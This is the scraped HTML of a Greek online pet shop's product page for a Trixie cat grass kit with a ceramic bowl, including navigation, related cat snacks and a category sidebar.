		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-685589 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a><span class="breadcrumb-separator"> / </span>TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-685589" class="product type-product post-685589 status-publish first instock product_cat-snack-gatas product_tag-trixie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-100x100.jpg" data-thumb-alt="TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-200x200.jpg 200w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg 284w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg"><img width="284" height="284" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg" class="wp-post-image" alt="TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg" data-large_image_width="284" data-large_image_height="284" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol.jpg 284w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0195_6117_grasidi_gatas_trixie_me_keramiko_mpol-200x200.jpg 200w" sizes="(max-width: 284px) 100vw, 284px" data- data-large_image_ title="TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>6,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-trixie-grasidi-gaton-keramiko-mpol-kit-685589-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69727280e86ac">TRIXIE ΓΡΑΣΙΔΙ ΓΑΤΩΝ ΚΕΡΑΜΙΚΟ ΜΠΩΛ ΚΙΤ ποσότητα</label>
	<input
		type="number"
				id="quantity_69727280e86ac"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="685589" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.685589</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/" rel="tag">Σνακ - Λιχουδιές</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/trixie/" rel="tag">Trixie</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Γρασίδι γάτας σε κεραμικό πιάτο της Trixie. Το κεραμικό πιάτο μπορεί να χρησιμοποιηθεί και στο μέλλον, αγοράζοντας μόνο το γρασίδι γάτας</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-663175 status-publish first instock product_cat-snack-gatas product_tag-trixie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-grasidi-gatas-trixie-gia-gatakia-663175-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="174" height="117" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0192_3642_trixie________.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Γρασίδι γάτας Trixie για γατάκια" decoding="async" /><a href="?add-to-cart=663175" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_663175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="663175" data-product_sku="sku.663175" aria-label="Προσθήκη στο καλάθι: &ldquo;Γρασίδι γάτας Trixie για γατάκια&rdquo;" rel="nofollow" data-success_message="&ldquo;Γρασίδι γάτας Trixie για γατάκια&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_663175" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Γρασίδι γάτας Trixie για γατάκια</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-493095 status-publish instock product_cat-snack-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vitakraft Γρασίδι Γάτας" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=493095" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_493095" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="493095" data-product_sku="sku.493095" aria-label="Προσθήκη στο καλάθι: &ldquo;Vitakraft Γρασίδι Γάτας&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitakraft Γρασίδι Γάτας&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_493095" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Vitakraft Γρασίδι Γάτας</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009379871 status-publish last instock product_cat-snack-gatas product_tag-vetiq has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/healthy-bites-urinary-care-cheese-catnip-65gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEALTHY BITES URINARY CARE CHEESE &amp; CATNIP -65gr" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care.jpg 500w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009379871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009379871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009379871" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;HEALTHY BITES URINARY CARE CHEESE &amp; CATNIP -65gr&rdquo;" rel="nofollow" data-success_message="&ldquo;HEALTHY BITES URINARY CARE CHEESE &amp; CATNIP -65gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009379871" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">HEALTHY BITES URINARY CARE CHEESE &amp; CATNIP -65gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-grasidi-gatas-trixie-gia-gatakia-663175-html/" rel="prev">
					<img width="174" height="117" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0192_3642_trixie________.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Γρασίδι γάτας Trixie για γατάκια" loading="lazy" />					<span class="storefront-product-pagination__title">Γρασίδι γάτας Trixie για γατάκια</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-snak-gatas-100-fysiko-kotopoulo-100gr-702294-html/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/snack-gatas-kotopoulo-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="snack gatas kotopoulo" loading="lazy" />					<span class="storefront-product-pagination__title">Σνακ γατας 100% ΦΥΣΙΚΟ ΚΟΤΟΠΟΥΛΟ 50γρ</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
